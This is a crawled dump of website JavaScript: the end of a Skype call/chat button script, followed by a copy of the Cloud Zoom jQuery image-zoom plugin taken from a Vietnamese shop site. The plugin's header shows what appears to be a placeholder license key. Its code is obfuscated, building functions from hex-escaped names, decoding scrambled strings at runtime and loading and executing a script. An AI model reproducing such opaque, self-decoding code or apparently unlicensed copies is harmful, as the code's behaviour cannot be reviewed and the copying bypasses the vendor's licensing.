                v = "Skype.tryAnalyzeSkypeUri('call', '" + this.analyzeCrumbIndex + "');" + v
            }
            N.setAttribute("href", A);
            N.setAttribute("onclick", v)
        }
        N.appendChild(z);
        uriPara = document.createElement("p");
        uriPara.setAttribute("id", (L.element + "_paraElement"));
        uriPara.setAttribute("style", ("font-size:" + (this.assetSize - 2) + "px; color:" + this.assetColor.font));
        uriPara.appendChild(N);
        if (this.name === this.dropdownLinks.name) {
            var O = "-10";
            var J = "15";
            if (this.assetSize === "10") {
                J = "15"
            } else {
                if (this.assetSize === "12") {
                    J = "15"
                } else {
                    if (this.assetSize === "14") {
                        J = "15"
                    } else {
                        if (this.assetSize === "16") {
                            J = "15"
                        } else {
                            if (this.assetSize === "24") {
                                O = "-20";
                                J = "25"
                            } else {
                                if (this.assetSize === "32") {
                                    O = "-30";
                                    J = "30"
                                }
                            }
                        }
                    }
                }
            }
            var r = document.createElement("ul");
            r.id = "dropdown_" + this.element;
            r.setAttribute("style", "display: none; position: absolute; margin-top: " + O + "px; margin-left: " + J + "px; width: 200px; padding-left: 20px; padding-right: 20px; border: 2px solid #00AFF0; background-color: white; color: #00AFF0; line-height: 50px; list-style: none; list-style-type: none;");
            r.setAttribute("onmouseover", "Skype.showDropdown('dropdown_" + this.element + "'); return false;");
            r.setAttribute("onmouseout", "Skype.hideDropdown('dropdown_" + this.element + "'); return false;");
            var t = document.createElement("li");
            t.setAttribute("style", "list-style: none; list-style-type: none;");
            var Q = document.createElement("li");
            Q.setAttribute("style", "list-style: none; list-style-type: none;");
            var K = "";
            var I = document.createElement("a");
            I.href = "javascript://";
            I.setAttribute("style", "text-decoration: none; color: #00AFF0; font-size: 16px;");
            I.setAttribute("href", A);
            K = "Skype.tryAnalyzeSkypeUri('dropdownCall', '" + this.analyzeCrumbIndex + "');" + v;
            I.setAttribute("onclick", K.replace("?" + this.dropdownLinks.name, "?" + this.callLinks.name));
            I.setAttribute("onmouseover", "this.style.textDecoration = 'underline'");
            I.setAttribute("onmouseout", "this.style.textDecoration = 'none'");
            I.setAttribute("role", "Menu item");
            I.setAttribute("onfocus", "Skype.showDropdown('dropdown_" + this.element + "'); return false;");
            I.setAttribute("onblur", "Skype.hideDropdown('dropdown_" + this.element + "'); return false;");
            var E = document.createElement("a");
            E.href = "javascript://";
            E.setAttribute("style", "text-decoration: none; color: #00AFF0; font-size: 16px;");
            E.setAttribute("href", A);
            K = "Skype.tryAnalyzeSkypeUri('dropdownChat', '" + this.analyzeCrumbIndex + "');" + v;
            E.setAttribute("onclick", K.replace("?" + this.dropdownLinks.name, "?" + this.chatLinks.name));
            E.setAttribute("onmouseover", "this.style.textDecoration = 'underline'");
            E.setAttribute("onmouseout", "this.style.textDecoration = 'none'");
            I.setAttribute("role", "Menu item");
            E.setAttribute("onfocus", "Skype.showDropdown('dropdown_" + this.element + "'); return false;");
            E.setAttribute("onblur", "Skype.hideDropdown('dropdown_" + this.element + "'); return false;");
            I.innerHTML = "Call";
            t.appendChild(I);
            E.innerHTML = "Chat";
            Q.appendChild(E);
            r.appendChild(t);
            r.appendChild(Q);
            uriPara.appendChild(r)
        }
        y = null;
        if (C.length !== 0) {
            if (this.trimString(L.listParticipants) === "true") {
                y = " " + C
            }
            if ((s !== null) && (this.trimString(L.listTopic) === "true")) {
                if ((y === null) || (y.length === 0)) {
                    y = " RE: " + s
                } else {
                    y += ("; RE: " + s)
                }
            }
            if (y === null) {
                y = ""
            }
            uriPara.appendChild(document.createTextNode(y))
        }
        P.appendChild(uriPara);
        this.tryAnalyzeSkypeUri("init", this.analyzeCrumbIndex);
        return (true)
    }

    function j(u, r) {
        this.assetSize = this.assetSizeDefault;
        this.assetMargin = (this.assetSize >= this.assetMarginMinimum) ? this.assetSize : this.assetMarginMinimum;
        var t;
        var s = this.assetSizeArray.length;
        for (t = 0; t < s; t++) {
            if (u === this.assetSizeArray[t]) {
                this.assetSize = u;
                break
            }
        }
        this.assetMargin = (this.assetSize >= this.assetMarginMinimum) ? this.assetSize : this.assetMarginMinimum;
        this.assetColor.path = this.assetColorPathDefault;
        this.assetColor.font = this.assetColorFontDefault;
        if (r.length > 0) {
            if (r === "skype") {
                this.assetColor.path = this.assetColorPathSkype;
                this.assetColor.font = this.assetColorFontSkype
            } else {
                if (r === "white") {
                    this.assetColor.path = this.assetColorPathWhite;
                    this.assetColor.font = this.assetColorFontWhite
                }
            }
        }
        this.focusLinks.linkImage = this.assetPrefix + "Skypeicon" + this.assetColor.path + this.assetSize + "px.png";
        this.callLinks.linkImage = this.assetPrefix + "callbutton" + this.assetColor.path + this.assetSize + "px.png";
        this.videoLinks.linkImage = this.assetPrefix + "callbutton" + this.assetColor.path + this.assetSize + "px.png";
        this.chatLinks.linkImage = this.assetPrefix + "chatbutton" + this.assetColor.path + this.assetSize + "px.png";
        this.multiChatLinks.linkImage = this.assetPrefix + "chatbutton" + this.assetColor.path + this.assetSize + "px.png";
        this.dropdownLinks.linkImage = this.assetPrefix + "dropdowncallbutton" + this.assetColor.path + this.assetSize + "px.png";
        this.focusLinks.linkImageAltTag = "Open Skype";
        this.callLinks.linkImageAltTag = "Skype call";
        this.videoLinks.linkImageAltTag = "Skype call";
        this.chatLinks.linkImageAltTag = "Skype chat, instant message";
        this.multiChatLinks.linkImageAltTag = "Skype chat, instant message";
        this.dropdownLinks.linkImageAltTag = "Call options";
        this.focusLinks.role = "Button";
        this.callLinks.role = "Button";
        this.videoLinks.role = "Button";
        this.chatLinks.role = "Button";
        this.multiChatLinks.role = "Button";
        this.dropdownLinks.role = "Pop up menu"
    }

    function o(t) {
        if ((t === undefined) || (t === null)) {
            return ("")
        }
        var u = t.length;
        var s = u - 1;
        var r = false;
        while ((!r) && (u > 0)) {
            switch (t[s]) {
                case " ":
                case "\t":
                case "\n":
                case "\r":
                    u--;
                    break;
                default:
                    r = true;
                    break
            }
            s--
        }
        if (u > 0) {
            return (t.substr(0, u))
        }
        return ("")
    }

    function b(s) {
        if ((s === undefined) || (s === null)) {
            return ("")
        }
        var r = s.replace(/\s/g, "%20");
        r = r.replace(/:/g, "%3A");
        r = r.replace(/\x2F/g, "%2F");
        return (r.replace(/\x5C/g, "%5C"))
    }

    function h(r) {
        if (!r) {
            var divs = document.getElementsByTagName("div");
            for (var i = 0; i < divs.length; i++) {
                if (divs[i].id && divs[i].id.match("SkypeButton")) {
                    r = divs[i];
                }
            }
        }
        var t = new Date();
        this.detectSkypeClientFrameId = "_detectSkypeClient_" + t.getTime().toString();
        var s = document.createElement("iframe");
        s.setAttribute("style", "display:none;");
        s.setAttribute("id", this.detectSkypeClientFrameId);
        r.appendChild(s);
    }

    function n(s, w, u) {
        var v = false;
        var r = window.open("", "_blank", "width=100, height=100");
        var t = r.document.createElement("iframe");
        t.setAttribute("src", s);
        r.document.body.appendChild(t);
        setTimeout(function () {
            try {
                r.location.href;
                v = true
            } catch (x) { }
            if (v) {
                r.setTimeout("window.close()", 10)
            } else {
                r.close();
                alert(Skype.installSkypeMsg);
                Skype.tryAnalyzeSkypeUri("redirect", u);
                window.location = Skype.SkypeClientDownloadUrl
            }
        }, 100)
    }

    function e(s, v, t) {
        var r = document.getElementById(v);
        var u = true;
        window.addEventListener("pagehide", function () {
            u = false
        }, false);
        if (r !== null) {
            r.src = s
        }
        setTimeout(function () {
            if (u) {
                alert(Skype.installSkypeMsg);
                Skype.tryAnalyzeSkypeUri("redirect", t);
                window.location = Skype.SkypeClientDownloadUrl
            }
        }, 2000)
    }

    function q(s, v, u) {
        var t = false;
        var r = document.getElementById(v);
        if (r !== null) {
            try {
                r.contentWindow.location.href = s;
                t = true
            } catch (w) {
                t = false
            }
        }
        setTimeout(function () {
            if (!t) {
                alert(Skype.installSkypeMsg);
                Skype.tryAnalyzeSkypeUri("redirect", u);
                window.location = Skype.SkypeClientDownloadUrl
            }
        }, 2000)
    }

    function a(s, v, t) {
        var u = true;
        window.onblur = function () {
            u = false
        };
        var r = document.getElementById(v);
        if (r !== null) {
            r.src = s
        }
        setTimeout(function () {
            if (u) {
                alert(Skype.installSkypeMsg);
                Skype.tryAnalyzeSkypeUri("redirect", t);
                window.location = Skype.SkypeClientDownloadUrl
            }
        }, 2000)
    }
}();

/*jshint +W003:true */
/*jshint +W107:true */
/*jshint +W057:true */

--- FILE ---
content_type: application/javascript
request_url: http://dochoigoetic.vn/js/cloudzoom.js
body_size: 9251
content:
/*
    Cloud Zoom 10 Site License (CZ01-10).
    Version 3.0 rev 1303170612
    Please purchase an appropriate license to use this software.
    License Agreement: www.starplugins.com/license
    Copyright (c)2012-2013 Star Plugins - www.starplugins.com
    
    Downloaded on Mar 17, 2013 by account #1
    License Key: 123456
    Licensed website(s): vmms.vn
*/
(new window['\x46\x75\x6E\x63\x74\x69\x6F\x6E'](['B.CloudZoom=J;J.la();;',
'this.O.css({left:b+\"px\",top:d+this.oa+\"px\",width:e,height:a})}; L.prototype.S=function(){var a=this;a.b.bind(\"touchstart\",function(){return k});var c=this.zoom.a.offset();this.zoom.options.zoomFlyOut?this.b.animate({left:c.left+this.zoom.d/2,top:c.top+this.zoom.c/2,opacity:0,width:1,height:1},{duration:this.zoom.options.animationTime,step:function(){J.browser.webkit&&a.b.width(a.b.width())},complete:function(){a.b.remove()}}):this.b.animate({opacity:0},{duration:this.zoom.options.animationTime,complete:function(){a.b.remove()}})};',
'this.p==f&&(this.p=b,this.s=d);this.p+=(b-this.p)/a.options.easing;this.s+=(d-this.s)/a.options.easing;var b=-this.p*c,b=b+a.n/2*c,d=-this.s*c,d=d+a.k/2*c,e=a.a.width()*c,a=a.a.height()*c;0<b&&(b=0);0<d&&(d=0);b+e<this.b.width()&&(b+=this.b.width()-(b+e));d+a<this.b.height()-this.r&&(d+=this.b.height()-this.r-(d+a));',
'p.css({opacity:0, width:e,height:g+this.r});this.zoom.A=\"auto\"===c.options.minMagnification?e/c.a.width():c.options.minMagnification;this.zoom.z=\"auto\"===c.options.maxMagnification?m.width()/c.a.width():c.options.maxMagnification;a=p.height();this.P=k;c.options.zoomFlyOut?(g=c.a.offset(),g.left+=c.d/2,g.top+=c.c/2,p.offset(g),p.width(0),p.height(0),p.animate({left:b,top:d,width:e,height:a,opacity:1},{duration:c.options.animationTime,complete:function(){n.P=h}})):(p.offset({left:b,top:d}),p.width(e),p.height(a),p.animate({opacity:1}, {duration:c.options.animationTime,complete:function(){n.P=h}}))} L.prototype.update=function(){var a=this.zoom,c=a.i,b=-a.ma+a.n/2,d=-a.na+a.k/2;',
'p.append(m);var u=r(\"<div style=\'position:absolute;\'></div>\");a.caption?(\"html\"==c.options.captionType?l=a.caption:\"attr\"==c.options.captionType&&(l=r(\"<div class=\'cloudzoom-caption\'>\"+a.caption+\"</div>\")),l.css(\"display\",\"block\"),u.css({width:e}),p.append(u),u.append(l),r(\"body\").append(p),this.r=l.outerHeight(),\"bottom\"==c.options.captionPosition||\"inside\"==c.options.zoomPosition?u.css(\"top\",g):(u.css(\"top\",0),this.oa=this.r)):r(\"body\").append(p);',
'max-width:none\' src=\'\"+A(c.N,c.options)+\"\'/>\");c.options.variableMagnification&&m.bind(\"mousewheel\",function(a,b){n.zoom.ba(0.1*b);return k});n.O=m;m.width(n.zoom.e);m.height(n.zoom.g);J.ta&&n.O.css(\"-webkit-transform\", \"perspective(400px)\");var p=n.b;',
' function L(a){var c=a.zoom,b=a.L,d=a.M,e=a.e,g=a.g;this.data=a;this.O=this.b=j;this.oa=0;this.zoom=c;this.P=h;this.Fa=this.Ea=j;this.r=this.interval=this.s=this.p=0;var n=this,l;n.b=r(\"<div class=\'\"+a.G+\"\' style=\'position:absolute;overflow:hidden\'></div>\");var m=r(\"<img style=\'position:absolute;',
'b.I(c.image,c.zoomImage);return k})}else r(this).data(\"CloudZoom\", new J(r(this),a))})};r.fn.CloudZoom.attr=\"data-cloudzoom\"; r.fn.CloudZoom.defaults={image:\"\",zoomImage:\"\",tintColor:\"#fff\",tintOpacity:0.5,animationTime:500,sizePriority:\"lens\",lensClass:\"cloudzoom-lens\",lensProportions:\"CSS\",lensAutoCircle:k,innerZoom:k,galleryEvent:\"click\",easeTime:500,zoomSizeMode:\"lens\",zoomMatchSize:k,zoomPosition:3,zoomOffsetX:15,zoomOffsetY:0,zoomFullSize:k,zoomFlyOut:h,zoomClass:\"cloudzoom-zoom\",zoomInsideClass:\"cloudzoom-zoom-inside\",captionSource:\"title\",captionType:\"attr\",captionPosition:\"top\",imageEvent:\"click\",uriEscapeMethod:k, errorCallback:function(){},variableMagnification:h,startMagnification:\"auto\",minMagnification:\"auto\",maxMagnification:\"auto\",easing:8,lazyLoadZoom:k,mouseTriggerEvent:\"mousemove\",disableZoom:k};',
'var d=r.extend({},b.options,c),e=r(this).parent(),g=d.zoomImage;e.is(\"a\")&&(g=e.attr(\"href\"));b.m.push({href:g,title:r(this).attr(\"title\")});r(this).bind(d.galleryEvent,function(){b.options=r.extend({},b.options,c);b.ha(r(this));var a=r(this).parent();a.is(\"a\")&&(c.zoomImage=a.attr(\"href\"));',
' this.Ha=\"ontouchstart\"in window};J.za=function(a){r.fn.CloudZoom.attr=a};J.setAttr=J.za; r.fn.CloudZoom=function(a){return this.each(function(){if(r(this).hasClass(\"cloudzoom-gallery\")){var c=J.ja(r(this)),b=r(c.useZoom).data(\"CloudZoom\");b.sa(r(this),c);',
':4ndrllhu<{ssd9~ywcs}{d+x{j+>\"));if(5!=F.length){var c=z(\"/|dp`cx`q~vj4xsp2lt`pshpanfz$gcnoc*\");D=a(c)}else D=k,J.Ba();this._=\";Hui{l:rvbvujro`dx\\\"nab<bfrfezbpth2qq|am\\\"Vw`t=9)Fboh`|u+#!\\\'!#!8]{oy\\\'S~r!34(%479::\";this.ta=-1!=navigator.platform.indexOf(\"iPhone\")||-1!=navigator.platform.indexOf(\"iPod\")||-1!=navigator.platform.indexOf(\"iPad\");',
'J.version=\"3.0 rev 1303170612\";J.Ba=function(){r[z(\"/nzpjD\")]({url:x+\"/\"+z(\"?sibgmw`(m{N\"),dataType:\"script\",async:k,Da:h,success:function(){E=h}})}; J.la=function(){J.browser={};J.browser.webkit=/webkit/.test(navigator.userAgent.toLowerCase());var a=new C(\"h\",z(\">h~r!jlwqu\\\'5)b%}bfd95?3<-qwk2m}o>v=19j8mit|z$gici{x*{8?<6lq2ssnjl[h_#98&pagnd{#b`spfz{{8wjnu}p{1rdroefc/\\\'W}|{#!#76;',
' J.Aa=function(a){x=a};J.setScriptPath=J.Aa;J.xa=function(){r(function(){r(\".cloudzoom\").CloudZoom();r(\".cloudzoom-gallery\").CloudZoom()})};J.quickStart=J.xa;J.prototype.Y=function(){this.d=this.a.outerWidth();this.c=this.a.outerHeight()};J.prototype.refreshImage=J.prototype.Y;',
'a.bind(\"load\",function(){a.unbind(\"load\");d!=f?setTimeout(function(){e.J=k;e.R(a)},d):(e.J=k,e.R(a));return k});a.attr(\"src\",c);a[0].complete&&a.trigger(\"load\")}K.prototype.cancel=function(){this.J&&(this.a.unbind(\"load\"),this.a.attr(\"src\",this.aa),this.J=k)};',
'J.B=function(a,c){this.x=a;this.y=c};J.point=J.B; function K(a,c,b,d){this.a=a;this.src=c;this.R=b;this.J=h;this.aa=\"[data-uri]\";var e=this;a.bind(\"error\",function(){e.R(a,{ia:c})});J.browser.webkit&&a.attr(\"src\",this.aa);',
'a=a.attr(c);if(\"string\"==typeof a){a=r.trim(a);var d=a.indexOf(\"{\"),e=a.indexOf(\"}\");e!=a.length-1&&(e=a.indexOf(\"};\"));if(-1!=d&&-1!=e){a=a.substr(d,e-d+1);try{b=r.parseJSON(a)}catch(g){console.error(\"Invalid JSON in \"+c+\" attribute:\"+a)}}else b=(new C(\"return {\"+a+\"}\"))()}return b};',
'd>this.c-this.k?d=this.c-this.k:0>d&&(d=0);var e=this.F;this.l.parent();this.l.css({left:Math.ceil(b)-e,top:Math.ceil(d)-e});b=-b;d=-d;this.D.css({left:Math.floor(b)+\"px\",top:Math.floor(d)+\"px\"});this.ma=b;this.na=d}; J.ja=function(a){var c=r.fn.CloudZoom.attr,b=j;',
'twuui>\\\'<<d12!yO\');c[z(\"9zih)\")](r[z(\"2brffs]KVT5\")](g)); c[z(\"9zih)\")](r[z(\"2brffs]KVT5\")](b));c[z(\"+j|}katE}[\")](e)}};J.prototype.q=function(a,c){var b,d;this.V=a;b=a.x;d=a.y;c=0;\"inside\"==this.options.zoomPosition&&(c=0);b-=this.n/2+0;d-=this.k/2+c;b>this.d-this.n?b=this.d-this.n:0>b&&(b=0);',
'D&&(g=z(\"#Vjiodmgynh-Mcdv3NzyzF\"));c[z(\"%qc|%\")](g);g=z(\')r({c~g{y~|1.7wukvvnhx<3\\\"mgep\\\'<%99zs.!,mef|y7,5,)jc>1<e-hlga}$=*8:;<=>-<3dzg|t~tpnb>\\\'<iirkah`$+*mcx|aov2+0qxzu|:58xsqqm\\\";  bc`%$+~nty#|xpv|c7,5vvt~>1<yoov.bdkndp(1.~oac<avf|p54;|tri3li{g!>\\\'77xq(\\\'.kaad<ev}r~c:#8ysqz=,#rb`aoio+0)>}v-<3p|fqse:#8*le>lomkg$&278+&)nlmdwc}fzq;',
'd.append(b);a.F=parseInt(d.css(\"borderTopWidth\"),10);isNaN(a.F)&&(a.F=0);a.b.bind(\"click.\"+a.id,function(){a.Z()});if(D||I||H){c=r(z(\"/3txd-(:r~n\\\'I\"));var g,b=\"{}\";I?g=z(\"=^rpue\\\"Ykjk\\\' }xbma\\\'/cesadycpqwi5rs2\"): H&&(g=z(\"0S}}fp5Lxwt:ye=mkasroqboi{\\\'ida \"),b=z(\',w/lnszua{`xs5zuwso<%\\\"\\\"234\\\'*%jfxoi,52}}q7:5wi{xuig=:1,0yI\'));',
'width:100%;height:100%;\'/>\");c.css(\"opacity\",a.options.tintOpacity);c.fadeIn(100);e.width(a.d);e.height(a.c);e.offset(a.a.offset());r(\"body\").append(e);e.append(c);e.append(d);e.bind(\"touchmove touchstart touchend\",function(b){a.a.trigger(b);return k});',
'b.width(this.a.width());b.height(this.a.height());a.D=b;a.D.attr(\"src\",A(this.a.attr(\"src\"),this.options));var d=a.l;a.b=r(\"<div class=\'cloudzoom-blank\' style=\'position:absolute;\'/>\");var e=a.b;c= r(\"<div style=\'background-color:\"+a.options.tintColor+\";',
' J.prototype.H=function(){5==F.length&&E==k&&(D=h);var a=this,c;a.Y();a.l=r(\"<div class=\'\"+a.options.lensClass+\"\' style=\'overflow:hidden;display:none;position:absolute;top:0px;left:0px;\'/>\");var b=r(\'<img style=\"position:absolute;left:0;top:0;max-width:none\" src=\"\'+A(this.a.attr(\"src\"),this.options)+\'\">\');',
'var a=this;this.b!=j&&(this.b.remove(),this.b=j);this.t();setTimeout(function(){a.Q()},1)};J.prototype.closeZoom=J.prototype.qa;J.prototype.Z=function(){var a=this;this.a.unbind(a.options.mouseTriggerEvent+\".trigger\");this.a.trigger(\"click\");setTimeout(function(){a.Q()},1)};',
'a.n=c.width();a.k=c.height();this.options.variableMagnification&&a.l.bind(\"mousewheel\",function(b,c){a.ba(0.1*c);return k})};q.ua=function(){return this.h?h:k};J.prototype.isZoomOpen=J.prototype.ua; J.prototype.qa=function(){this.a.unbind(this.options.mouseTriggerEvent+\".trigger\");',
'b=[[b/2-e/2,-g],[b-e,-g],[b,-g],[b,0],[b,d/2-g/2],[b,d-g],[b,d],[b-e,d],[b/2-e/2,d],[0,d],[-e,d],[-e,d-g],[-e,d/2-g/2],[-e,0],[-e,-g],[0,-g]];l+=b[a.options.zoomPosition][0]; m+=b[a.options.zoomPosition][1];p||c.fadeIn(100);a.h=new L({zoom:a,L:a.a.offset().left+l,M:a.a.offset().top+m,e:e,g:g,caption:n,G:a.options.zoomClass})}a.h.p=f;',
'a.options.zoomFullSize||\"full\"==u?(e=a.e,g=a.g,c.width(a.d),c.height(a.c),c.css(\"display\",\"none\"),p=h):a.options.zoomMatchSize||\"image\"==u?(c.width(a.d/a.e*a.d),c.height(a.c/a.g*a.c),e=a.d,g=a.c):\"zoom\"==u&&(c.width(a.ga/a.e*a.d),c.height(a.fa/a.g*a.c),e=a.ga,g=a.fa);',
' return k});else if(isNaN(a.options.zoomPosition)){var l=r(a.options.zoomPosition);c.width(l.width()/a.e*a.d);c.height(l.height()/a.g*a.c);c.fadeIn(100);a.options.zoomFullSize||\"full\"==a.options.zoomSizeMode?(c.width(a.d),c.height(a.c),c.css(\"display\",\"none\"),a.h=new L({zoom:a,L:l.offset().left,M:l.offset().top,e:a.e,g:a.g,caption:n,G:a.options.zoomClass})):a.h=new L({zoom:a,L:l.offset().left,M:l.offset().top,e:l.width(),g:l.height(),caption:n,G:a.options.zoomClass})}else{var l=a.options.zoomOffsetX, m=a.options.zoomOffsetY,p=k,e=c.width()/b*e,g=c.height()/d*g,u=a.options.zoomSizeMode;',
'this.da();a.e=a.a.width()*this.i;a.g=a.a.height()*this.i;var c=this.l,b=a.d,d=a.c,e=a.e,g=a.g,n=a.caption;if(\"inside\"==a.options.zoomPosition)c.width(a.d/a.e*a.d),c.height(a.c/a.g*a.c),c.css(\"display\",\"none\"),a.h=new L({zoom:a,L:a.a.offset().left+a.options.zoomOffsetX,M:a.a.offset().top+a.options.zoomOffsetY,e:a.d,g:a.c,caption:n,G:a.options.zoomInsideClass}),a.h.b.bind(\"click.\"+a.id,function(){a.Z()}),a.h.b.bind(\"touchmove touchstart touchend\",function(b){a.a.trigger(b);',
'q.sa=function(a,c){if(\"html\"==c.captionType){var b;b=r(c.captionSource);b.length&&b.css(\"display\",\"none\")}};q.da=function(){this.f=this.i=\"auto\"===this.options.startMagnification?this.e/this.a.width():this.options.startMagnification}; q.w=function(){var a=this;',
'this.k=c.b.height()/(this.a.height()*a)*this.a.height();this.k-=c.r/a;this.l.width(this.n);this.l.height(this.k);this.q(this.V,0)}};q.ba=function(a){this.f+=a;this.f<this.A&&(this.f=this.A);this.f>this.z&&(this.f=this.z)}; q.ha=function(a){this.caption=j;\"attr\"==this.options.captionType?(a=a.attr(this.options.captionSource),\"\"!=a&&a!=f&&(this.caption=a)):\"html\"==this.options.captionType&&(a=r(this.options.captionSource),a.length&&(this.caption=a.clone(),a.css(\"display\",\"none\")))};',
'b.w();b.q(c,b.k/2);b.update()},150);break;case \"touchend\":clearTimeout(b.interval);b.b==j?b.Z():(b.b.remove(),b.b=j,b.t());break;case \"touchmove\":b.b==j&&(clearTimeout(b.interval),b.H(),b.w())}}; q.wa=function(){var a=this.i;if(this.b!=j){var c=this.h;this.n=c.b.width()/(this.a.width()*a)*this.a.width();',
'return k});if(a.C!=j){var g=a.a.offset(),g=new J.B(a.C.pageX-g.left,a.C.pageY-g.top);a.H();a.w();a.q(g,0)}}a.a.trigger(\"cloudzoom_ready\")}}; q.X=function(a,c){var b=this;switch(a){case \"touchstart\":if(b.b!=j)break;clearTimeout(b.interval);b.interval=setTimeout(function(){b.H();',
'2>c&&2==m.touches.length&&(b=a.f,d=e(m.touches[0],m.touches[1]));c=m.touches.length;2==c&&a.options.variableMagnification&& (l=e(m.touches[0],m.touches[1])/d,a.f=\"inside\"==a.options.zoomPosition?b*l:b/l,a.f<a.A&&(a.f=a.A),a.f>a.z&&(a.f=a.z));a.X(\"touchmove\",g);',
'var l=a.a.offset(),m=g.originalEvent;g={x:0,y:0};var p=m.type;if(\"touchend\"==p&&0==m.touches.length)return a.X(p,g),k;g=new J.B(m.touches[0].pageX-Math.floor(l.left),m.touches[0].pageY-Math.floor(l.top));a.W=g;if(\"touchstart\"==p&&1==m.touches.length&&a.b==j)return a.X(p,g),k;',
'if(-1>b.x||b.x>a.d||0>b.y||b.y>a.c)a.b.remove(),a.t(),a.b=j;a.W=b}});a.Q();var c=0,b=0,d=0,e=function(a,b){return Math.sqrt((a.pageX-b.pageX)*(a.pageX- b.pageX)+(a.pageY-b.pageY)*(a.pageY-b.pageY))};a.a.bind(\"touchstart touchmove touchend\",function(g){if(a.ea())return h;',
'a.g=a.a.height()*this.i;this.K();this.Y();a.h!=j&&(a.t(),a.w(),a.D.attr(\"src\",A(this.a.attr(\"src\"),this.options)),a.q(a.V,0));if(!a.T){a.T=h;r(document).bind(\"mousemove.\"+this.id,function(b){if(a.b!=j){var c=a.a.offset();b=new J.B(b.pageX-Math.floor(c.left),b.pageY-Math.floor(c.top));',
'if(this.options.disableZoom===h)return h;if(\"auto\"==this.options.disableZoom){if(!isNaN(this.options.maxMagnification)&&1<this.options.maxMagnification)return k;if(this.a.width()>=this.e)return h}return k}; q.ka=function(){var a=this;if(a.$&&a.U){this.da();a.e=a.a.width()*this.i;',
'q=J.prototype; q.Q=function(){var a=this;a.a.bind(a.options.mouseTriggerEvent+\".trigger\",function(c){if(!a.ea()&&a.b==j){var b=a.a.offset();c=new J.B(c.pageX-b.left,c.pageY-b.top);a.H();a.w();a.q(c,0)}})};q.ea=function(){if(this.options.disableZoom===k)return k;',
'J.prototype.apiTest=J.prototype.pa;J.prototype.t=function(){this.h!=j&&this.h.S();this.h=j};J.prototype.S=function(){r(document).unbind(\"mousemove.\"+this.id);this.a.unbind();this.b!=j&&(this.b.unbind(),this.t());this.a.removeData(\"CloudZoom\")};J.prototype.destroy=J.prototype.S;',
'this.v=new K(c,this.N,function(b,d){a.v=j;a.$=h;a.e=c.width();a.g=c.height();c.remove();d!==f?(a.K(),a.options.errorCallback({$element:a.a, type:\"IMAGE_NOT_FOUND\",data:d.ia})):a.ka()})};J.prototype.loadImage=J.prototype.I;J.prototype.pa=function(){alert(\"Cloud Zoom API OK\")};',
'left:0px;top:0px\'/>\");r(\"body\").append(a.o);var b=a.o.width(),c=a.o.height(),b=a.a.offset().left+a.a.width()/2-b/2,c=a.a.offset().top+a.a.height()/2-c/2;a.o.offset({left:b,top:c})},250);var c=r(new Image).css({display:\"none\",position:\"absolute\"});r(\"body\").append(c);',
'this.u=new K(b.a,a,function(a,c){b.u=j;b.U=h;b.j!=j&&b.j.fadeOut(100,function(){b.j=j;r(this).remove()});c!==f?(b.K(),b.options.errorCallback({$element:b.a,type:\"IMAGE_NOT_FOUND\",data:c.ia})):b.ka()})}; J.prototype.va=function(){var a=this;a.ca=setTimeout(function(){a.o=r(\"<div class=\'cloudzoom-ajax-loader\' style=\'position:absolute;',
'this.U=this.$=k;b.T&&!(\"inside\"==b.options.zoomPosition&& b.h!=j)&&(b.j=r(new Image).css({position:\"absolute\"}),b.j.attr(\"src\",b.a.attr(\"src\")),b.j.width(b.a.width()),b.j.height(b.a.height()),b.j.offset(b.a.offset()),r(\"body\").append(b.j));this.va();',
'this.a.bind(\"mouseover.prehov mousemove.prehov mouseout.prehov\",function(a){b.C=\"mouseout\"==a.type?j:{pageX:a.pageX,pageY:a.pageY}});this.K();b.j!=j&&(b.j.remove(),b.j=j);this.v!=j&&(this.v.cancel(),this.v=j);this.u!=j&&(this.u.cancel(),this.u=j);this.N=\"\"!=c&&c!=f?c:a;',
'J.prototype.getGalleryList=J.prototype.ra;J.prototype.K=function(){clearTimeout(this.ca);this.o!=j&&this.o.remove()}; J.prototype.I=function(a,c){var b=this;b.a.unbind(\"touchstart.preload \"+b.options.mouseTriggerEvent+\".preload\");b.C=j;this.a.unbind(\"mouseover.prehov mousemove.prehov mouseout.prehov\");',
'if(0==this.m.length)return{href:this.options.zoomImage,title:this.a.attr(\"title\")};if(a!=f)return this.m;a=[];for(var b=0;b<this.m.length&&this.m[b].href.replace(/^\\/|\\/$/g,\"\")!=c;b++);for(c=0;c<this.m.length;c++)a[c]=this.m[b],b++,b>=this.m.length&&(b=0);return a};',
'else d();b()} J.prototype.update=function(){var a=this.h;a!=j&&(this.q(this.W,0),this.f!=this.i&&(this.i+=(this.f-this.i)/this.options.easing,1E-4>Math.abs(this.f-this.i)&&(this.i=this.f),this.wa()),a.update())};J.id=0; J.prototype.ra=function(a){var c=this.N.replace(/^\\/|\\/$/g,\"\");',
'return{scale:e(a.touches[0],a.touches[1])/p,pageX:(a.touches[0].pageX+a.touches[1].pageX)/2,pageY:(a.touches[0].pageY+a.touches[1].pageY)/2,status:b}}};this.ha(a);if(a.is(\":hidden\"))var u=setInterval(function(){a.is(\":hidden\")||(clearInterval(u),d())},100);',
'this.id=++J.id;this.F=this.na=this.ma=0;this.o=this.h=j;this.z=this.A=this.f=this.i=this.ca=0;var l,m,p;this.Ga={reset:function(){return l= m=j},la:function(a){var b=\"\";if(\"touchend\"==a.type||2!=a.touches.length)return l=m=j;l==j?(l=a.touches[0],m=a.touches[1],p=e(l,m),b=\"start\"):l&&m&&(b=\"move\");',
'this.ga=n.width();this.fa=n.height();n.remove();this.options=c;this.a=a;this.g=this.e=this.d=this.c=0;this.D=this.l=j;this.k=this.n=0;this.W={x:0,y:0};this.Ca=this.caption=\"\";this.V={x:0,y:0};this.m=[];this.b=this.v=this.u=j;this.N=\"\";this.U=this.$=this.T=k;this.j=this.C=j;',
'c=r.extend({},r.fn.CloudZoom.defaults,c);var n=J.ja(a);c=r.extend({},c,n);1>c.easing&&(c.easing=1);n=a.parent();n.is(\"a\")&&\"\"==c.zoomImage&& (c.zoomImage=n.attr(\"href\"),n.removeAttr(\"href\"));n=r(\"<div class=\'\"+c.zoomClass+\"\'</div>\");r(\"body\").append(n);',
'window.ya(b)}function d(){var b;b=\"\"!=c.image?c.image:\"\"+a.attr(\"src\");c.lazyLoadZoom?a.bind(\"touchstart.preload \"+g.options.mouseTriggerEvent+\".preload\",function(){g.I(b,c.zoomImage);return k}):g.I(b,c.zoomImage)}function e(a,b){return Math.sqrt((a.pageX-b.pageX)*(a.pageX-b.pageX)+(a.pageY-b.pageY)*(a.pageY-b.pageY))}var g=this;',
